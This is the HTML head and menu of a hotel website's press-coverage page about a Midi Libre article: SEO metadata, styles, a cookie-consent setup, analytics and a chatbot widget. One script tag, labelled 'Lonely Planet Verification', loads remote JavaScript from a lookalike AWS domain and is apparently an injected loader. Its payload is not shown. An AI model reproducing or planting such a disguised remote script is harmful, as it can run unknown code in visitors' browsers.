

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sokohotels.com/en/publication-in-midi-libre/
body_size: 20139
content:
<!DOCTYPE html>
<html lang="en-GB" prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Vidaloka:100,200,300,400,500,600,700,800,900|PT+Serif:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Vidaloka:100,200,300,400,500,600,700,800,900|PT+Serif:100,200,300,400,500,600,700,800,900">
<link rel="alternate" href="https://www.sokohotels.com/parution-dans-midi-libre/" hreflang="fr" />
<link rel="alternate" href="https://www.sokohotels.com/en/publication-in-midi-libre/" hreflang="en" />
<link rel="alternate" href="https://www.sokohotels.com/nl/nieuws-in-midi-libre/" hreflang="nl" />

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Publication in Midi Libre - Soko Hôtels</title>
<meta name="description" content="The Hotel Soko and its adjoining restaurant, L&#039;Atelier des artistes, have just opened in place of the former Le Colombier hotel-restaurant. The owners,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.sokohotels.com/en/publication-in-midi-libre/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Publication in Midi Libre - Soko Hôtels" />
<meta property="og:description" content="The Hotel Soko and its adjoining restaurant, L&#039;Atelier des artistes, have just opened in place of the former Le Colombier hotel-restaurant. The owners," />
<meta property="og:url" content="https://www.sokohotels.com/en/publication-in-midi-libre/" />
<meta property="og:site_name" content="Soko Hotels - Pont du Gard" />
<meta property="article:section" content="Press coverage" />
<meta property="og:updated_time" content="2024-03-23T09:44:55+01:00" />
<meta property="og:image" content="https://www.sokohotels.com/wp-content/uploads/2023/10/358138768_18355723660070463_8660498018740811522_n.jpg" />
<meta property="og:image:secure_url" content="https://www.sokohotels.com/wp-content/uploads/2023/10/358138768_18355723660070463_8660498018740811522_n.jpg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1350" />
<meta property="og:image:alt" content="Publication in Midi Libre" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-07-07T16:12:00+02:00" />
<meta property="article:modified_time" content="2024-03-23T09:44:55+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Publication in Midi Libre - Soko Hôtels" />
<meta name="twitter:description" content="The Hotel Soko and its adjoining restaurant, L&#039;Atelier des artistes, have just opened in place of the former Le Colombier hotel-restaurant. The owners," />
<meta name="twitter:image" content="https://www.sokohotels.com/wp-content/uploads/2023/10/358138768_18355723660070463_8660498018740811522_n.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Loretta Favaro" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.sokohotels.com/#place","address":{"@type":"PostalAddress","streetAddress":"24 avenue du Pont du Gard","addressLocality":"Remoulins","addressRegion":"Occitanie","postalCode":"30210","addressCountry":"France"}},{"@type":["Hotel","Organization"],"@id":"https://www.sokohotels.com/#organization","name":"Soko Hotels - Pont du Gard","url":"https://www.sokohotels.com","email":"contact@sokohotels.com","address":{"@type":"PostalAddress","streetAddress":"24 avenue du Pont du Gard","addressLocality":"Remoulins","addressRegion":"Occitanie","postalCode":"30210","addressCountry":"France"},"logo":{"@type":"ImageObject","@id":"https://www.sokohotels.com/#logo","url":"https://www.sokohotels.com/wp-content/uploads/2024/04/2.png","contentUrl":"https://www.sokohotels.com/wp-content/uploads/2024/04/2.png","caption":"Soko Hotels - Pont du Gard","inLanguage":"en-GB","width":"800","height":"800"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 08:00-22:00"],"description":"ienvenue \u00e0 Soko Hotels, une destination de luxe et de bien-\u00eatre situ\u00e9e \u00e0 seulement quelques minutes du c\u00e9l\u00e8bre Pont du Gard, un site class\u00e9 au patrimoine mondial de l'UNESCO. Nich\u00e9 dans la magnifique r\u00e9gion de Provence, notre h\u00f4tel 4 \u00e9toiles vous invite \u00e0 d\u00e9couvrir un cadre harmonieux m\u00ealant modernit\u00e9 et patrimoine culturel. Avec des chambres spacieuses et \u00e9l\u00e9gamment d\u00e9cor\u00e9es, une cuisine r\u00e9gionale mettant en valeur les produits locaux, et des offres de bien-\u00eatre comme des massages en chambre, Soko Hotels est le choix id\u00e9al pour un s\u00e9jour relaxant ou une escapade romantique.\r\n\r\nEn tant qu'h\u00f4tel \u00e9co-responsable, nous nous engageons \u00e0 r\u00e9duire notre impact environnemental tout en offrant des services de qualit\u00e9 sup\u00e9rieure. Que vous veniez pour affaires ou pour le plaisir, profitez de notre situation privil\u00e9gi\u00e9e \u00e0 proximit\u00e9 des villes historiques d'Avignon, Uz\u00e8s, et N\u00eemes, et explorez le riche patrimoine culturel de la r\u00e9gion. Avec un service attentionn\u00e9 et personnalis\u00e9, votre exp\u00e9rience chez Soko Hotels sera inoubliable.","location":{"@id":"https://www.sokohotels.com/#place"},"image":{"@id":"https://www.sokohotels.com/#logo"},"telephone":"+33 4 66 37 05 28"},{"@type":"WebSite","@id":"https://www.sokohotels.com/#website","url":"https://www.sokohotels.com","name":"Soko Hotels - Pont du Gard","alternateName":"Hotel Pont du Gard","publisher":{"@id":"https://www.sokohotels.com/#organization"},"inLanguage":"en-GB"},{"@type":"ImageObject","@id":"https://www.sokohotels.com/wp-content/uploads/2023/10/358138768_18355723660070463_8660498018740811522_n.jpg","url":"https://www.sokohotels.com/wp-content/uploads/2023/10/358138768_18355723660070463_8660498018740811522_n.jpg","width":"1080","height":"1350","inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.sokohotels.com/en/publication-in-midi-libre/#webpage","url":"https://www.sokohotels.com/en/publication-in-midi-libre/","name":"Publication in Midi Libre - Soko H\u00f4tels","datePublished":"2023-07-07T16:12:00+02:00","dateModified":"2024-03-23T09:44:55+01:00","isPartOf":{"@id":"https://www.sokohotels.com/#website"},"primaryImageOfPage":{"@id":"https://www.sokohotels.com/wp-content/uploads/2023/10/358138768_18355723660070463_8660498018740811522_n.jpg"},"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.sokohotels.com/en/author/sokohotels/","name":"Loretta Favaro","url":"https://www.sokohotels.com/en/author/sokohotels/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0d4c56cc10c744f99b7ac158db6d4d60eb9c531218103f5487e434622c921bb0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0d4c56cc10c744f99b7ac158db6d4d60eb9c531218103f5487e434622c921bb0?s=96&amp;d=mm&amp;r=g","caption":"Loretta Favaro","inLanguage":"en-GB"},"sameAs":["https://www.sokohotels.com"],"worksFor":{"@id":"https://www.sokohotels.com/#organization"}},{"@type":"BlogPosting","headline":"Publication in Midi Libre - Soko H\u00f4tels","datePublished":"2023-07-07T16:12:00+02:00","dateModified":"2024-03-23T09:44:55+01:00","articleSection":"Press coverage","author":{"@id":"https://www.sokohotels.com/en/author/sokohotels/","name":"Loretta Favaro"},"publisher":{"@id":"https://www.sokohotels.com/#organization"},"description":"The Hotel Soko and its adjoining restaurant, L&#039;Atelier des artistes, have just opened in place of the former Le Colombier hotel-restaurant. The owners,","name":"Publication in Midi Libre - Soko H\u00f4tels","@id":"https://www.sokohotels.com/en/publication-in-midi-libre/#richSnippet","isPartOf":{"@id":"https://www.sokohotels.com/en/publication-in-midi-libre/#webpage"},"image":{"@id":"https://www.sokohotels.com/wp-content/uploads/2023/10/358138768_18355723660070463_8660498018740811522_n.jpg"},"inLanguage":"en-GB","mainEntityOfPage":{"@id":"https://www.sokohotels.com/en/publication-in-midi-libre/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Soko Hôtels &raquo; Publication in Midi Libre Comments Feed" href="https://www.sokohotels.com/en/publication-in-midi-libre/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sokohotels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sokohotels.com%2Fen%2Fpublication-in-midi-libre%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sokohotels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sokohotels.com%2Fen%2Fpublication-in-midi-libre%2F&#038;format=xml&#038;lang=en" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.sokohotels.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sokohotels.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://www.sokohotels.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.5' type='text/css' media='all' />
<script type="text/javascript" async src="https://www.sokohotels.com/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1766993148" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://www.sokohotels.com/wp-content/uploads/burst/js/burst.min.js?ver=1769422033" id="burst-js"></script>
<script type="text/javascript" src="https://www.sokohotels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.sokohotels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sokohotels.com/wp-json/wp/v2/posts/318" /><!-- FontAwesome -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" integrity="sha512-..." crossorigin="anonymous" referrerpolicy="no-referrer" />

<!-- Consent Mode V2 (par défaut : refus) -->
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('consent', 'default', {
    ad_storage: 'denied',
    analytics_storage: 'denied',
    ad_user_data: 'denied',
    ad_personalization: 'denied'
  });
</script>

<!-- Tarteaucitron.io -->
<script src="https://www.sokohotels.com/jstac/tarteaucitron.js" defer></script>
<script>
  window.addEventListener('DOMContentLoaded', function () {
    tarteaucitron.init({
      privacyUrl: "/politique-de-confidentialite", 
      orientation: "middle", // ✅ Affiche une vraie bannière bien visible
      showAlertSmall: false,
      cookieslist: true,
      mandatory: false,
      highPrivacy: false,
      AcceptAllCta: true,
      DenyAllCta: true,
      useExternalCss: false,
      handleBrowserDNTRequest: false,
    });

    // 👉 Déclaration explicite du service Google Tag Manager
    tarteaucitron.services.gtm = {
      key: "gtm",
      type: "api",
      name: "Google Tag Manager",
      uri: "https://policies.google.com/privacy",
      needConsent: true,
      cookies: ['_ga', '_gat', '_gid'],
      js: function () {
        // Mise à jour du consentement GA4
        gtag('consent', 'update', {
          ad_storage: 'granted',
          analytics_storage: 'granted',
          ad_user_data: 'granted',
          ad_personalization: 'granted'
        });

        // Chargement de GTM
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-N927VBX');
      },
      fallback: function () {}
    };

    // 👉 Activation du service
    tarteaucitron.job = tarteaucitron.job || [];
    tarteaucitron.job.push('gtm');
  });
</script>


<!-- Lonely Planet Verification -->
<script async src="https://us-east-1.awsverify.com/verify.js" data-site-id="13287" data-client="lpnewsletter" data-hash="e1c7a6505397970484016677a337f053"></script>

<!-- Schema markup -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Hotel",
  "name": "Soko Hotels Pont du Gard",
  "image": "https://www.sokohotels.com/wp-content/uploads/2023/01/boutique-soko-hotel.jpg",
  "description": "Soko Hotels Pont du Gard is a 4-star boutique hotel near the iconic Roman aqueduct, offering a pool, gourmet restaurant, and personalized service.",
  "url": "https://www.sokohotels.com/pontdugard",
  "telephone": "+33 4 66 37 10 99",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Chemin de Saint Privat",
    "addressLocality": "Remoulins",
    "postalCode": "30210",
    "addressCountry": "FR"
  },
  "sameAs": [
    "https://www.facebook.com/sokohotelspontdugard",
    "https://www.instagram.com/sokohotels.pontdugard",
	"https://www.tiktok.com/@hotelpontdugard",
	"https://fr.pinterest.com/sokohotels",
	"https://fr.linkedin.com/company/soko-hotels-pont-du-gard",
	"https://www.youtube.com/@SokoHotels"
  ],
  "brand": {
    "@type": "Brand",
    "name": "Soko Hotels"
  }
}
</script><link rel="icon" href="https://www.sokohotels.com/wp-content/uploads/2023/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.sokohotels.com/wp-content/uploads/2023/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sokohotels.com/wp-content/uploads/2023/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.sokohotels.com/wp-content/uploads/2023/04/cropped-favicon-270x270.png" />
<link rel='stylesheet' id='oxygen-cache-1086-css' href='//www.sokohotels.com/wp-content/uploads/oxygen/css/1086.css?cache=1749733217&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-2812-css' href='//www.sokohotels.com/wp-content/uploads/oxygen/css/2812.css?cache=1751380148&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//www.sokohotels.com/wp-content/uploads/oxygen/css/universal.css?cache=1754930757&#038;ver=6.9' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
<link rel='stylesheet' id='oxygen-aos-css' href='https://www.sokohotels.com/wp-content/plugins/oxygen/component-framework/vendor/aos/aos.css?ver=4d448f3454b329aecfb1148c1ace219e' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-318 single-format-standard wp-theme-oxygen-is-not-a-theme  wp-embed-responsive oxygen-body"  data-burst_id="318" data-burst_type="post">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N927VBX"
height="0" width="0" style="display:none;visibility:hidden;"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- Script start -->
<script src="https://cdn.quicktext.im/widget.min.js" data-license="97YLc-wukw"></script>
<noscript>
<a href="https://www.quicktext.im/" title="Hotel AI Chabot and Guest Communication">Quicktext hotel chatbot</a>
</noscript>
<!-- Script end -->



						<section id="section-144-2812" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="text_block-146-2812" class="ct-text-block" >Meilleur tarif disponible uniquement sur notre site officiel</div><nav id="_nav_menu-161-2812" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-langues-container"><ul id="menu-langues" class="oxy-nav-menu-list"><li id="menu-item-3251-fr" class="lang-item lang-item-3 lang-item-fr lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3251-fr"><a href="https://www.sokohotels.com/parution-dans-midi-libre/" hreflang="fr-FR" lang="fr-FR">Français</a></li>
<li id="menu-item-3251-en" class="lang-item lang-item-6 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-3251-en"><a href="https://www.sokohotels.com/en/publication-in-midi-libre/" hreflang="en-GB" lang="en-GB">English</a></li>
<li id="menu-item-3251-nl" class="lang-item lang-item-10 lang-item-nl menu-item menu-item-type-custom menu-item-object-custom menu-item-3251-nl"><a href="https://www.sokohotels.com/nl/nieuws-in-midi-libre/" hreflang="nl-NL" lang="nl-NL">Nederlands</a></li>
